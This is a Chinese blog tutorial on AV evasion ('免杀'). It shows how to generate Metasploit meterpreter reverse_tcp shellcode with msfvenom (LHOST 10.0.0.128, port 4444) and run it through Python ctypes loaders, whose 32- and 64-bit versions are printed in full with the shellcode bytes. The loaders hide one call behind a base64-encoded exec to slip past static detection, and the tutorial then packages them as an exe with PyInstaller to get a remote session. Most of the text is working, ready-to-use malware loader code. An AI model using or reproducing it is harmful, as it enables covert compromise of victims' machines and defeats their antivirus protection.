msf 生成 shellcode 利用 python 加载 免杀
msf 生成 shellcode 利用 python 加载 免杀
前言
网上有很多教程,但是可能教程中的payload 放到本地就是没有办法跑起来

例如这种报错就是shellcodeloader的问题
# 商业转载请联系作者获得授权,非商业转载请注明出处。
# For commercial use, please contact the author for authorization. For non-commercial use, please indicate the source.
# 协议(License):署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0)
# 作者(Author):
# 链接(URL):http://blog.wuzk.cn/index.php/2021/08/02/%e7%ae%80%e5%8d%95%e5%85%8d%e6%9d%80%e6%80%9d%e8%b7%af/
# 来源(Source):

#!/usr/bin/python
import ctypes
import base64

buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x48\x31\xd2\x51\x65\x48\x8b\x52\x60\x48\x8b"
buf += b"\x52\x18\x48\x8b\x52\x20\x56\x48\x0f\xb7\x4a\x4a\x48"
buf += b"\x8b\x72\x50\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x48\x8b\x52\x20\x8b\x42\x3c\x41\x51\x48\x01\xd0\x66"
buf += b"\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80"
buf += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b"
buf += b"\x48\x18\x50\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
buf += b"\xff\xc9\x41\x8b\x34\x88\x4d\x31\xc9\x48\x01\xd6\x48"
buf += b"\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38\xe0\x75"
buf += b"\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b"
buf += b"\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
buf += b"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
buf += b"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
buf += b"\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f"
buf += b"\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0"
buf += b"\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x09\x1d\xc0"
buf += b"\xa8\xe9\x80\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba"
buf += b"\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00"
buf += b"\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41"
buf += b"\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48"
buf += b"\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf"
buf += b"\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2"
buf += b"\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0"
buf += b"\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00\x48"
buf += b"\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
buf += b"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
buf += b"\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
buf += b"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31"
buf += b"\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49"
buf += b"\x89\xc7\x4d\x31\xc9\x49\x89\xf0\x48\x89\xda\x48\x89"
buf += b"\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d"
buf += b"\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a"
buf += b"\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41"
buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff"
buf += b"\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4"
buf += b"\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2"
buf += b"\x56\xff\xd5"

shellcode = bytearray(buf)

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

'''
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),buf,ctypes.c_int(len(shellcode)))
'''
#将上面那段代码进行base64编码,然后在加载器里解码exec执行

a = b'Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX2ludChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=='

exec(base64.b64decode(a).decode())

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(ptr),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))
网上的教程大概的shellcodeloader就是这样,将msf生成的shellcode进行加载,但是放在本地就是会报错,这种错误问题就是因为64和32位的问题,上面这个shellcodeloader默认就是32位,要去设置为64位来进行加载,才能够成功运行进行上线
开始
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.128 LPORT=4444 -f py
利用msf生成shellcode
他会直接返回shellcode例如下面
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x4d\x31"
buf += b"\xc9\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x48\x8b\x52\x20\x41\x51\x8b\x42\x3c\x48\x01\xd0\x66"
buf += b"\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80"
buf += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x44"
buf += b"\x8b\x40\x20\x49\x01\xd0\x50\x8b\x48\x18\xe3\x56\x4d"
buf += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48"
buf += b"\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38\xe0\x75"
buf += b"\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b"
buf += b"\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
buf += b"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
buf += b"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
buf += b"\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f"
buf += b"\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0"
buf += b"\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\x0a"
buf += b"\x00\x00\x80\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba"
buf += b"\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00"
buf += b"\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41"
buf += b"\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48"
buf += b"\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf"
buf += b"\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2"
buf += b"\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0"
buf += b"\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00\x48"
buf += b"\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
buf += b"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
buf += b"\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
buf += b"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31"
buf += b"\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49"
buf += b"\x89\xc7\x4d\x31\xc9\x49\x89\xf0\x48\x89\xda\x48\x89"
buf += b"\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d"
buf += b"\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a"
buf += b"\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41"
buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff"
buf += b"\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4"
buf += b"\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2"
buf += b"\x56\xff\xd5"
直接放在python的shellcodeloader中进行加载
32位加载
#!/usr/bin/python
import ctypes
import base64

# 这里直接粘贴刚刚msf生成的shellcode

shellcode = bytearray(buf)

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

'''
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),buf,ctypes.c_int(len(shellcode)))
'''
#将上面那段代码进行base64编码,然后在加载器里解码exec执行

a = b'Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX2ludChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=='

exec(base64.b64decode(a).decode())

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(ptr),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))
64位加载
#!/usr/bin/python

import ctypes

# 这里直接粘贴刚刚msf生成的shellcode

shellcode = bytearray(buf)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
上面msf生成的shellcode就是64位的就要去选择64位加载

直接运行py文件就可以

这里直接本机打本机,尝试虚拟机中进行
打包
直接python环境运行肯定是不行的,直接使用pyinstaller打包成exe文件
pip install pyinstaller
python3 -m pip install pyinstaller
python2 -m pip install pyinstaller
进入py文件的目录下面
pyinstaller -F 文件名

在生成的dist目录下面


放在虚拟机里面


msf监听

运行
上线
结尾
python shellcodeloader 进行免杀 主要利用shellcodeloader中进行编码来绕过静态检测
有影子的地方,就有光


